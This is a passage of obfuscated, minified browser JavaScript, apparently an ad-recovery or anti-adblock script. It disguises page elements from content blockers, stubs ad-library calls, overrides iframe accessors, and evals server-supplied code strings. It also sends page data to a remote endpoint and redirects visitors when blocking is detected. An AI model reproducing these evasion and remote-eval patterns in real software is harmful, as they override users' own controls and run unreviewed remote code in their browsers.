jV=jS;if(!(d instanceof Element))return;const K=S['A'][jV(0x953)](window)[jV(0x522)][jV(0x953)][jV(0xbfb)](d);if((0x0,H['ts'])(L,K)){const D=S['A'][jV(0x953)](window)[jV(0xc94)][jV(0x953)][jV(0xbfb)](d),k=jV(0x3f7)+(0x0,y['md'])(K[jV(0x19b)]()),Y=new RegExp('<'[jV(0x5ce)](K[jV(0x19b)](),jV(0x73f)),'gi'),p=new RegExp('</'[jV(0x5ce)](K[jV(0x19b)](),'>'),'gi'),b=D[jV(0x115)](Y,'<'[jV(0x5ce)](k,'$1'))[jV(0x115)](p,'</'[jV(0x5ce)](k,'>'));S['A'][jV(0x953)](window)[jV(0xc94)][jV(0xcde)][jV(0xbfb)](d,b);}const w=S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0x953)][jV(0xbfb)](d);(0x0,H['Bo'])(L,w)&&S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0xcde)][jV(0xbfb)](d,(0x0,y['md'])(w));const h=S['A'][jV(0x953)](window)[jV(0x5b8)][jV(0x953)][jV(0xbfb)](d);for(const E of Array[jV(0x265)](h))(0x0,H['Bo'])(L,E)&&(h[jV(0x7a1)]((0x0,y['md'])(E)),h[jV(0x1020)](E));const c=S['A'][jV(0x953)](window)[jV(0xeaf)][jV(0x953)][jV(0xbfb)](d);for(const m of Array[jV(0x265)](c))if((0x0,H['yu'])(L,m[jV(0x117)])){const R=jV(0xc42)+(0x0,y['md'])(m[jV(0x117)][jV(0x58f)](0x5)[jV(0x19b)]());S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,R,m[jV(0xb8a)]),S['A'][jV(0x953)](window)[jV(0x164)][jV(0xbfb)](d,m[jV(0x117)]);}else(0x0,H['v5'])(L,m[jV(0x117)],m[jV(0xb8a)])&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,m[jV(0x117)],(0x0,y['md'])(m[jV(0xb8a)]));if(d instanceof HTMLAnchorElement){const B=S['A'][jV(0x953)](window)[jV(0x928)][jV(0xbfb)](d,jV(0xad5));if(B&&!(0x0,n['EW'])(B))try{const T=new URL(B)[jV(0x294)];(L[jV(0xdd0)][jV(0x1b7)](Q=>Q[jV(0x841)](B))||L[jV(0xf30)][jV(0x1b7)](Q=>T[jV(0xadf)](Q)))&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,jV(0xad5),(0x0,n['Wq'])({'protectUrlContext':G,'url':B,'kind':n['MN'][jV(0x13f)],'endpoint':i['A'][jV(0x341)]}));}catch(Q){}}const z=d[jV(0x891)]()[jV(0xa9b)](Z0=>Z0[jV(0x4a3)](jV(0xf7d)));z[jV(0xeef)]>0x0&&z[jV(0x7dd)](Z0=>{const js=jV;d[js(0x792)](Z0);});};},0x71:(A,j,F)=>{'use strict';F['d'](j,{'mM':()=>y});const S=0x1f40,H=0x32,g=0x1;async function y(V,M){const ja=a2U,{enableGpp:u=!0x1}=M||{},x=await function(X){const {tcfTimeoutMs:l=S,requireTcString:f=!0x0}=X||{};return new Promise(async(W,P)=>{const jx=a2U;try{var J,O;await(function(){const jM=a2U;let L=arguments[jM(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S;return new Promise((K,w)=>{const ju=jM,h=Date[ju(0xbf9)](),z=()=>{const jr=ju;jr(0x5f1)!=typeof window[jr(0xd5a)]?Date[jr(0xbf9)]()-h>L?w(new Error(jr(0x926))):setTimeout(z,H):K(window[jr(0xd5a)]);};z();});}(l));let v=!0x1;const C=L=>!(!L||jx(0x2df)!==L[jx(0xef8)]&&jx(0x934)!==L[jx(0xef8)]||f&&!L[jx(0xbdf)]),G=(L,K)=>{const jI=jx;if(K&&!v&&C(L)){v=!0x0;try{var w,h;null===(w=(h=window)[jI(0xd5a)])||void 0x0===w||w[jI(0xbfb)](h,jI(0xad9),0x2,()=>{},L[jI(0x8d7)]);}catch{}W(L);}};null===(J=(O=window)[jx(0xd5a)])||void 0x0===J||J[jx(0xbfb)](O,jx(0x57a),0x2,G),setTimeout(()=>{const jX=jx;v||P(new Error(jX(0x745)));},l);}catch(L){P(L);}});}();if(!function(X){const jl=a2U;var l,f;return!!(null!==(l=null===(f=X[jl(0x5a5)])||void 0x0===f?void 0x0:f[jl(0xe7a)])&&void 0x0!==l?l:{})[g];}(x))throw new Error(ja(0xeb6));let I;if(u)try{I=await(function(){const jf=ja;let X=arguments[jf(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((l,f)=>{const jW=jf,W=Date[jW(0xbf9)](),P=()=>{const jP=jW;jP(0x5f1)!=typeof window[jP(0xe9e)]?Date[jP(0xbf9)]()-W>X?f(new Error(jP(0x48a))):setTimeout(P,H):((()=>{const jJ=jP;try{var J,O,v,C;null===(J=(O=window)[jJ(0xe9e)])||void 0x0===J||J[jJ(0xbfb)](O,jJ(0x57a),(G,L)=>{const jO=jJ;L&&G&&(jO(0xe69)===G[jO(0x3c8)]||jO(0x9df)===G[jO(0x3c8)])&&l(G);}),null===(v=(C=window)[jJ(0xe9e)])||void 0x0===v||v[jJ(0xbfb)](C,jJ(0x4c0),(G,L)=>{const jv=jJ;L&&G&&l({'eventName':jv(0xa0d),'data':G});});}catch{}})());};P();});}());}catch(X){console[ja(0xd71)](X);}return{'result':await Promise[ja(0x40c)](V({'tcData':x,'gppInfo':I})),'tcData':x,'gppInfo':I};}},0x2126:(A,j,F)=>{'use strict';const jC=a2U;F['d'](j,{'A':()=>L});var S,H=F(0x1cbf),V=F(0x81),M=F(0xc72),x=F(0x941),I=F(0x2197),X=F(0x1e87),W=F(0x17f6),P=F(0x385),J=F(0x4d9),O=F(0x12e6),v=F(0x1fa9);const C=jC(0x48c);var G=function(w){const jG=jC;return w[w[jG(0xfeb)]=0x0]=jG(0xfeb),w[w[jG(0x42a)]=0x1]=jG(0x42a),w[w[jG(0x7f6)]=0x2]=jG(0x7f6),w;}(G||{});class L{constructor(w){const jL=jC;var z=this;let D=arguments[jL(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[jL(0x7f6)],k=arguments[jL(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[jL(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[jL(0xc40)]=w,this[jL(0x717)]=D,this[jL(0x3a2)]=k,this[jL(0xfb5)]=Y,(0x0,H['A'])(this,jL(0x232),function(E){const je=jL;for(var R=arguments[je(0xeef)],B=new Array(R>0x1?R-0x1:0x0),T=0x1;T<R;T++)B[T-0x1]=arguments[T];return{'level':E,'timestamp':Date[je(0xbf9)](),'inventoryId':z[je(0x3a2)],'args':B};}),(0x0,H['A'])(this,jL(0xc5c),()=>{const jd=jL;window[jd(0x57a)](jd(0x107d),E=>{const jK=jd;if(E[jK(0x4d4)]&&E[jK(0x4d4)][jK(0x8f2)]===C){if(this[jK(0x717)]===G[jK(0x42a)])return K({'inventoryId':this[jK(0x3a2)],...E[jK(0x4d4)]});if(this[jK(0x717)]===G[jK(0xfeb)]&&E[jK(0x4d4)][jK(0x3a2)]){if(jK(0x861)===E[jK(0x4d4)][jK(0x608)])return L[jK(0x861)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xd71)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xd71)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xe63)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xe63)](E[jK(0x4d4)][jK(0xe63)],'['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);}}});}),(0x0,H['A'])(this,jL(0x2cb),()=>{const jh=jL,E=async()=>{const jw=a2U;if(jw(0x6b1)!==window[jw(0xf72)][jw(0x93f)]&&jw(0x4b1)!==window[jw(0xf72)][jw(0x93f)])return;window[jw(0xf72)][jw(0x93f)]='';const R=prompt(jw(0x7db));if(jw(0x1090)===R)return this[jw(0xfb5)][jw(0x7dd)](Z0=>console[jw(0x79e)](...Z0[jw(0x3fd)]));if(jw(0x4b1)!==R)return;const B=prompt(jw(0xb86)),T=prompt(jw(0x107d)),Q=await L[jw(0xdcf)](jw(0x6aa),null!=B?B:jw(0x92a),null!=T?T:jw(0x92a));alert(jw(0x20d)),window[jw(0xc89)](jw(0xb70)[jw(0x5ce)](Q));};window[jh(0x57a)](jh(0xfa3),E),window[jh(0x693)](E,0xbb8);}),D===G[jL(0xfeb)]&&this[jL(0x2cb)](),D!==G[jL(0xfeb)]&&D!==G[jL(0x42a)]||this[jL(0xc5c)]();}static[jC(0x861)](){const jc=jC;this[jc(0x75d)]();for(var w=arguments[jc(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jc(0x323)][jc(0x232)](jc(0x861),...z);if(this[jc(0x323)][jc(0x717)]!==G[jc(0xfeb)])return K(k);this[jc(0x323)][jc(0xfb5)][jc(0xdb7)](k),(I['A'][jc(0x861)]||jc(0xf54)===X['A'][jc(0x953)](jc(0x7d1),!0x1))&&console[jc(0x79e)](...z);}static[jC(0xd71)](){const jo=jC;this[jo(0x75d)]();for(var w=arguments[jo(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jo(0x323)][jo(0x232)](jo(0xd71),...z);if(this[jo(0x323)][jo(0x717)]!==G[jo(0xfeb)])return K(k);this[jo(0x323)][jo(0xfb5)][jo(0xdb7)](k),(I['A'][jo(0x861)]||jo(0xf54)===X['A'][jo(0x953)](jo(0x7d1),!0x1))&&console[jo(0xd71)](...z);}static[jC(0xe63)](w){const jz=jC;this[jz(0x75d)]();for(var z=arguments[jz(0xeef)],D=new Array(z>0x1?z-0x1:0x0),k=0x1;k<z;k++)D[k-0x1]=arguments[k];const Y=this[jz(0x323)][jz(0x232)](jz(0xe63),[w,...D]);if(Y[jz(0xe63)]=w,this[jz(0x323)][jz(0x717)]!==G[jz(0xfeb)])return K(Y);this[jz(0x323)][jz(0xfb5)][jz(0xdb7)](Y),(I['A'][jz(0x861)]||jz(0xf54)===X['A'][jz(0x953)](jz(0x7d1),!0x1))&&console[jz(0xe63)](w,...D);}static[jC(0x8e3)](w,z){const jD=jC;return this[jD(0x75d)](),L[jD(0x861)](jD(0x8e3),w,z),L[jD(0x861)](jD(0xb2c),(0x0,W['j'])()),L[jD(0xdcf)](w,z,z);}static async[jC(0xdcf)](w,z,D){const jk=jC;this[jk(0x75d)]();const k=this[jk(0x323)][jk(0xfb5)][jk(0x761)](B=>({...B,'timestamp':Math[jk(0x8d9)](B[jk(0x824)]/0x3e8)})),Y=x['A'][jk(0x1070)](JSON[jk(0xb7a)](k)),E=await(0x0,O['C8'])(this[jk(0x323)][jk(0xc40)],I['A'][jk(0x341)])?(0x0,O['XV'])(I['A'][jk(0x341)],0x0):I['A'][jk(0x341)],R=new URL(''[jk(0x5ce)](E,jk(0x650)));return R[jk(0xbe8)][jk(0xa04)](jk(0x98a),I['A'][jk(0x98a)]),R[jk(0xbe8)][jk(0xa04)](jk(0xef2),w),R[jk(0xbe8)][jk(0xa04)](jk(0xd19),z),R[jk(0xbe8)][jk(0xa04)](jk(0x107d),D),R[jk(0xbe8)][jk(0xa04)](jk(0x7b6),location[jk(0xad5)]),R[jk(0xbe8)][jk(0xa04)](jk(0x53e),(0x0,P['z3'])()[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0x10b0),(await(0x0,J['H4'])())[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0xd85),v['A'][jk(0xa6c)](0x10,0x10)),(await M['G'][jk(0x1078)](jk(0xe56),(0x0,V['Wq'])({'protectUrlContext':this[jk(0x323)][jk(0xc40)],'url':R,'endpoint':E}),Y))[jk(0x21f)];}}S=L,(0x0,H['A'])(L,jC(0x323),void 0x0),(0x0,H['A'])(L,jC(0xac2),w=>S[jC(0x323)]=new S(w,G[jC(0xfeb)])),(0x0,H['A'])(L,jC(0x6f9),(w,z)=>S[jC(0x323)]=new S(w,G[jC(0x42a)],z)),(0x0,H['A'])(L,jC(0x75d),()=>{const jY=jC;S[jY(0x323)]||(S[jY(0x323)]=new S({'version':'v9','originalHostname':'_'}));});const K=w=>{const jp=jC;let z=window;for(;z!==window[jp(0x109b)][jp(0x995)];){z=z[jp(0x74b)][jp(0x995)];try{w[jp(0x8f2)]=C,z[jp(0x266)](w,'*');}catch(D){}}};},0x10b1:(A,j,F)=>{'use strict';F['d'](j,{'I':()=>s,'i':()=>V});var n=F(0x2197),i=F(0x120e),S=F(0x13a3),H=F(0x81),g=F(0x739),y=F(0x2126);const V=()=>{const jb=a2U;try{const u='nxznufsoubukuksbu5s8ubuji5so8ug,socs152sbdjubuzu9sciu9uquhu4ucs6sbuis1ubu4uzu9so8ujs62u9,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psocujibnu5miu4u4u9s6muqs6ubukuku9s6so,souu5ujuj57mu4ubscmb5u4uju9u4ujso,sosxubtu5sx5ubdso,soicmsciciuusbu9so,sosbu9ubdiu4uzmu45u4u9souxuououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soiu4uju9s6scubsbso8ufsodu9sbubu5so8ugu7u7uo,sob5du9so8sosvus2u4buji5u4svszuvufuwu4uvuvb5u4cujuvb5u4ujubiu4u9s6uvkuvd5b27u9u4uj3ue2u9s6u5yu9sbu9buj5s6svuydiscpbsbubcc*kuwsogubiu4s47ubiu4uwsouxuvu3uvdiscpbsbubcc*[base64],soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugughulsmu7u7umumskughhhumugum,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3urhsouo';if(0x12===u[jb(0xeef)])return null;const r=(0x0,i['OC'])(decodeURI(u));if(!r)throw jb(0x64f);return r;}catch(x){const I=jb(0xfa2)[jb(0x5ce)](x);return y['A'][jb(0xe63)](I),(0x0,g['Pf'])(I,new URL(n['A'][jb(0x341)])[jb(0x294)],async X=>await y['A'][jb(0x8e3)](jb(0x332),X)),null;}},s=(u,x,I,X)=>{const jE=a2U;u[jE(0xa9b)](l=>jE(0xdf6)===l[jE(0x83b)]||jE(0x377)===l[jE(0x83b)]&&x||jE(0x583)===l[jE(0x83b)]&&x&&I||jE(0xf1a)===l[jE(0x83b)]&&!x)[jE(0x7dd)](l=>(a=>{const jm=jE;try{const f=a[jm(0xdb9)][jm(0x115)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,H['Wq'])({'protectUrlContext':X,'url':P,'endpoint':n['A'][jm(0x341)]}))[jm(0x115)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,S['md'])(P));a[jm(0xbd1)]&&M(f),a[jm(0xe18)]&&window[jm(0x693)](()=>M(f),a[jm(0xe18)][jm(0x87c)]),a[jm(0x90e)]&&window[jm(0x57a)](a[jm(0x90e)][jm(0xef2)],()=>M(f));}catch(W){console[jm(0xe63)](W);}})(l));},M=u=>{const jt=a2U;try{eval(u);}catch(r){n['A'][jt(0x861)]&&console[jt(0xe63)](jt(0x482),r);}};},0x1c09:(A,j,F)=>{'use strict';const jR=a2U;F['d'](j,{'N2':()=>l,'je':()=>a,'lD':()=>X});var n=F(0x2126),i=F(0xd17);const S=jR(0x228),H={'querySelectorAll':()=>[]},g={'postMessage':()=>null,'document':H,'parent':window};function y(){const jB=jR;safe[jB(0x5e1)]();const f=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0xc36));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0xc36),{'get':function(){const jT=jB;if(this[jT(0xf3a)](S))return g;for(var P=arguments[jT(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return f[jT(0x953)][jT(0xbfb)](this,...J);}});const W=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae),{'get':function(){const jQ=jB;if(this[jQ(0xf3a)](S))return H;for(var P=arguments[jQ(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return W[jQ(0x953)][jQ(0xbfb)](this,...J);}});}function V(f){const F0=jR;f[F0(0x1fe)](S,'');}function s(){const F1=jR,f=navigator[F1(0xa81)][F1(0x19b)]();return![F1(0x23c),F1(0x6bd),F1(0xfa8),F1(0x4cc),F1(0xe43),F1(0xf83)][F1(0x1b7)](W=>f[F1(0x4a3)](W))&&[F1(0x430),F1(0xff6)][F1(0x1b7)](W=>f[F1(0x4a3)](W));}function M(f,W){return generateSafePromise((P,J)=>{const F2=a2U;let O=0x0;f[F2(0x7dd)](v=>{const F3=F2;v[F3(0x4ef)](C=>{const F4=F3;W(C)&&P(!0x0),++O===f[F4(0xeef)]&&P(!0x1);})[F3(0xd9e)](J);});});}function u(f){const F5=jR,W=/__#\{(.*?)\}#__/gi,P=[];let J=0x0,O=null;for(;null!==(O=W[F5(0x3fa)](f));)P[F5(0xdb7)](f[F5(0x58f)](J,O[F5(0x103e)])),P[F5(0xdb7)](r(O[0x1])),J=O[F5(0x103e)]+O[0x0][F5(0xeef)];return P[F5(0xdb7)](f[F5(0x58f)](J)),P[F5(0xeae)]('');}function r(f){const F6=jR;try{const W=eval(f);return null===W?F6(0x92a):void 0x0===W?F6(0x1b8):W[F6(0x60a)]();}catch(P){return console[F6(0xe63)](P),P[F6(0x60a)]();}}function x(f){const F7=jR;[F7(0xd24),F7(0xf0e),F7(0x5ab),F7(0x4af),F7(0x151),F7(0xf19),F7(0x8af),F7(0xdc2),F7(0x61e),F7(0xa53),F7(0x3ce)][F7(0x1b7)](W=>location[F7(0x294)][F7(0xadf)](W))&&Object[F7(0xe91)](f,F7(0xbfd),{'get':function(){return 0x8;}});}const I=(f,W,P)=>{const F8=jR;let J={'targeting':{}};const O={'addService':()=>O,'defineSizeMapping':()=>O,'getAdUnitPath':()=>f,'getOutOfPage':()=>F8(0x104f)===W,'getResponseInformation':()=>O,'getSlotElementId':()=>P,'setCollapseEmptyDiv':()=>O,'setConfig':v=>(J={...J,...v},O),'getConfig':v=>J[v],'setTargeting':(v,C)=>(J[F8(0xbb9)][v]=C,O),'clearTargeting':()=>(J[F8(0xbb9)]={},O),'getTargeting':v=>{const F9=F8;var C;return null!==(C=J[F9(0xbb9)][v])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[F8(0xb43)](J[F8(0xbb9)]),'getTargetingMap':()=>J[F8(0xbb9)],'setForceSafeFrame':v=>O};return O;};function X(f){const FZ=jR;window[FZ(0xa98)]=window[FZ(0xa98)]||{},window[FZ(0xa98)][FZ(0xd66)]=window[FZ(0xa98)][FZ(0xd66)]||[];const W=function(){const FU=FZ,P=window[FU(0xa98)][FU(0xd0d)];window[FU(0xa98)][FU(0xd0d)]=function(J,O){const Fq=FU;if(O===window[Fq(0xa98)][Fq(0xdbb)][Fq(0xe41)][Fq(0xb0c)]||f[Fq(0x1b7)](L=>J[Fq(0x19b)]()[Fq(0x4a3)](L[Fq(0x19b)]())))return n['A'][Fq(0x861)](Fq(0x69b),J),I(J,Fq(0x104f),Fq(0x5e2));for(var v=arguments[Fq(0xeef)],C=new Array(v>0x2?v-0x2:0x0),G=0x2;G<v;G++)C[G-0x2]=arguments[G];return P[Fq(0xbfb)](this,J,O,...C);};};try{window[FZ(0xa98)][FZ(0xd66)][FZ(0xc5b)](W);}catch(P){n['A'][FZ(0xe63)](FZ(0x1c7)+P),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](W),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](()=>{const FN=FZ,J=window[FN(0xa98)][FN(0x3ea)]()[FN(0x917)]()[FN(0xa9b)](O=>O[FN(0x878)]())[FN(0xa9b)](O=>O[FN(0xcdf)]()[FN(0x19b)]()[FN(0x4a3)](FN(0x5e2)));J[FN(0xeef)]>0x0&&(n['A'][FN(0x861)](FN(0xfcf)+J[FN(0x761)](O=>O[FN(0xcdf)]())[FN(0xeae)](',\x20')),window[FN(0xa98)][FN(0x2ba)](J));});}}function l(f){const FA=jR;if(0x0===f[FA(0xeef)])return;window[FA(0xa98)]=window[FA(0xa98)]||{},window[FA(0xa98)][FA(0xd66)]=window[FA(0xa98)][FA(0xd66)]||[];const W=function(){const Fj=FA,P=window[Fj(0xa98)][Fj(0x87b)];window[Fj(0xa98)][Fj(0x87b)]=function(J,O,v){const FF=Fj,C=f[FF(0xa9b)](K=>J[FF(0x4a3)](K));if(C[FF(0xeef)]>0x0)return n['A'][FF(0x861)](FF(0x9bf),J,FF(0x97d),C[FF(0xeae)](',\x20'),']'),I(J,O,v);for(var G=arguments[FF(0xeef)],L=new Array(G>0x3?G-0x3:0x0),d=0x3;d<G;d++)L[d-0x3]=arguments[d];return P[FF(0xbfb)](this,J,O,v,...L);};};try{window[FA(0xa98)][FA(0xd66)][FA(0xc5b)](W);}catch(P){n['A'][FA(0xe63)](FA(0x1c7)+P),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](W),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](()=>{const Fn=FA,J=window[Fn(0xa98)][Fn(0x3ea)]()[Fn(0x917)]()[Fn(0xa9b)](O=>f[Fn(0x1b7)](v=>O[Fn(0xcdf)]()[Fn(0x4a3)](v)));J[Fn(0xeef)]>0x0&&(n['A'][Fn(0x861)](Fn(0xace)+J[Fn(0x761)](O=>O[Fn(0xcdf)]())[Fn(0xeae)](',\x20')),window[Fn(0xa98)][Fn(0x2ba)](J));});}}function a(){const Fi=jR;(arguments[Fi(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Fi(0x462)])[Fi(0x7dd)](f=>{const FS=Fi;window[f]=window[f]||{},window[f][FS(0xf29)]=window[f][FS(0xf29)]||[],window[f][FS(0xf29)][FS(0xdb7)](function(){const Fg=FS,W=function(P){const FH=a2U;try{P&&FH(0x5f1)==typeof P[FH(0x2a3)]&&(n['A'][FH(0x861)](FH(0xea9)[FH(0x5ce)](f),P[FH(0x2a3)]),setTimeout(()=>P[FH(0x2a3)]([]),0x0)),n['A'][FH(0x861)](FH(0xf84)[FH(0x5ce)](f),P);}catch(J){n['A'][FH(0xe63)](FH(0x85c)[FH(0x5ce)](f),J);}return Promise[FH(0x40c)]({'bids':[],'timedOut':[],'auctionId':null});};W[Fg(0x968)]=function(P){const Fy=Fg;return Fy(0x5f1)!=typeof P||n['A'][Fy(0x861)](''[Fy(0x5ce)](f,Fy(0x38b))[Fy(0x5ce)](P)),P;},window[f][Fg(0x730)]=W,window[f][Fg(0x793)]=function(){const FV=Fg;n['A'][FV(0x861)](FV(0xa60)[FV(0x5ce)](f,FV(0xe68)));},window[f][Fg(0x3a5)]=function(){const Fs=Fg;n['A'][Fs(0x861)](Fs(0xa60)[Fs(0x5ce)](f,Fs(0x1d5)));},window[f][Fg(0x778)]=function(){const FM=Fg;return n['A'][FM(0x861)](FM(0xa60)[FM(0x5ce)](f,FM(0xe30))),{};};});});}},0x10be:(A,j,F)=>{'use strict';const Fu=a2U;F['d'](j,{'aX':()=>g,'uD':()=>y});var S=F(0x1e87);const H=Fu(0xc6f);function g(){const Fr=Fu,V=S['A'][Fr(0x953)](H);return V?Fr(0xf54)===V:void 0x0;}function y(V){const Fx=Fu;S['A'][Fx(0xcde)](H,V[Fx(0x60a)]());}},0x739:(A,j,F)=>{'use strict';const FJ=a2U;F['d'](j,{'Pf':()=>X});var S=F(0x2197),H=F(0x385),y=F(0x1b6c),V=F(0x17f6),M=F(0x1e87),x=F(0x36c),I=F(0x469);function X(G,L,K){try{!async function(w,z,D){const FI=a2U;try{if(await C())return;P();const Y=Math[FI(0x226)]()<S['A'][FI(0xe16)]?await D(w):'';document[FI(0x1002)][FI(0x8ae)]='',document[FI(0x21f)][FI(0x8ae)]='',console[FI(0xe63)](FI(0xa24)[FI(0x5ce)](w)),document[FI(0x21f)][FI(0x540)][FI(0xd18)]=FI(0x94a);let b=!0x1;window[FI(0x57a)](FI(0x107d),B=>{const FX=FI;FX(0x984)===B[FX(0x4d4)]&&(b=!0x0);});const E=(0x0,x['B'])(Y,w),R=setInterval(()=>{const Fl=FI;if(!document[Fl(0x68c)](E))return clearInterval(R);const B=E[Fl(0x94f)]();Fl(0x941)!==getComputedStyle(E)[Fl(0x893)]&&0x0!==B[Fl(0x105b)]&&0x0!==B[Fl(0x10a1)]||(clearInterval(R),W(w,z));},0x3e8);if(y['A'][FI(0x647)]()||y['A'][FI(0x1db)]()){var k;const B=(0x0,V['j'])(),T=Math[FI(0xbb3)](0xbb8,0x5*(null!==(k=null==B?void 0x0:B[FI(0x231)])&&void 0x0!==k?k:0x0));setTimeout(()=>{const Fa=FI;document[Fa(0x68c)](E)&&!b&&(clearInterval(R),W(w,z));},T);}}catch(Q){W(w,z);}}(G,L,K);}catch(w){W(G,L);}}function W(G,L){const FW=a2U;try{P();const K=decodeURIComponent(escape(atob(((()=>{const Ff=a2U,w=navigator[Ff(0x91e)][Ff(0x19b)]();return w[Ff(0xbb7)]('fr')?Ff(0x86a):w[Ff(0xbb7)]('ko')?Ff(0xa38):Ff(0x9a1);})()))));FW(0x5f1)!=typeof confirm||!0x1!==confirm(K)?location[FW(0xad5)]=FW(0xab1)[FW(0x5ce)](btoa(G),FW(0x13e))[FW(0x5ce)](L,FW(0x104d))[FW(0x5ce)](btoa(location[FW(0xad5)])):location[FW(0x1a7)]();}catch(w){location[FW(0xad5)]=FW(0xa2d)[FW(0x5ce)](L);}}function P(){const FP=a2U;M['A'][FP(0xcde)](FP(0xbd9),String(Date[FP(0xbf9)]()));}let J=!0x1;window[FJ(0x57a)](FJ(0x230),()=>{J=!0x0;},{'capture':!0x0});const O=Date[FJ(0xbf9)]();let v=!0x1;const C=async()=>{const FO=FJ;if(v)return!0x0;v=!0x0;try{if(await(0x0,H['EW'])())return!0x0;try{var G;const L=(0x0,V['j'])();if(L[FO(0x5a3)]>0x3e8||L[FO(0x231)]>0x1f4)return!0x0;const K=null===(G=navigator[FO(0x76a)])||void 0x0===G?void 0x0:G[FO(0x89c)];if(K&&K>0x2bc&&K%0x19==0x0)return!0x0;}catch(w){}if(Date[FO(0xbf9)]()-O>0xea60)return!0x0;if(void 0x0===window[FO(0x4a6)]?await(0x0,I['y'])(0x64):await(0x0,I['$'])(0x64),J)return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0xc13))&&navigator[FO(0xa81)][FO(0x4a3)](FO(0xe77)))return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0x6d0))&&(function(){const Fv=FO;try{if(null!=window[Fv(0xee7)][Fv(0x481)]&&Fv(0xd54)===window[Fv(0xee7)][Fv(0x481)][Fv(0xd54)][Fv(0x117)])return!0x0;}catch(z){}return!0x1;}()))return!0x0;}catch(z){}return!0x1;};},0x36c:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>S});var i=F(0x2197);function S(H){const FC=a2U;let g=arguments[FC(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const y=document[FC(0xfba)](FC(0x201)),V=i['A'][FC(0x341)][FC(0x4a3)]('//')?i['A'][FC(0x341)][FC(0xba1)]('//')[0x1]:i['A'][FC(0x341)];let s=FC(0x1079);s+=FC(0xfc4)+H,s+=FC(0xd81)+btoa(g),s+=FC(0x13e)+V,s+=FC(0x104d)+btoa(location[FC(0xad5)]),y[FC(0xb98)]=s,y[FC(0x1fe)](FC(0x540),FC(0x2d0)),document[FC(0x21f)][FC(0x1dd)](y);const M=u=>{const FG=FC;var x;FG(0x89d)===u[FG(0x4d4)]&&(null===(x=y[FG(0xd05)])||void 0x0===x||x[FG(0xd6c)](y),document[FG(0x21f)][FG(0x540)][FG(0x3eb)](FG(0xd18)),window[FG(0xad9)](FG(0x107d),M));};return addEventListener(FC(0x107d),M),y;}},0x313:(A,j,F)=>{'use strict';const FL=a2U;F['d'](j,{'A':()=>M});var S=F(0x1cbf),H=F(0x81),g=F(0x2c0),y=F(0x1fa9),V=F(0x6);class M{static[FL(0x25b)](u){const Fe=FL;if(!u[Fe(0x2f5)])return 0x0;let x;for(x=0x0;x<u[Fe(0x2f5)][Fe(0x29d)][Fe(0xeef)]&&u[Fe(0x2f5)][Fe(0x29d)][x]!==u;x++);return x;}static[FL(0xdad)](){const Fd=FL;let u=arguments[Fd(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return u[Fd(0xb2d)]!==u[Fd(0x109b)];}catch(x){return!0x0;}}static[FL(0xe67)](){const FK=FL;if(void 0x0!==M[FK(0x4e2)])return M[FK(0x4e2)];if(!M[FK(0xdad)]())return M[FK(0x4e2)]=!0x1,!0x1;if(window[FK(0xf72)][FK(0xad5)][FK(0xbb7)](FK(0x74a))||(0x0,H['EW'])(window[FK(0xf72)][FK(0xad5)]))return 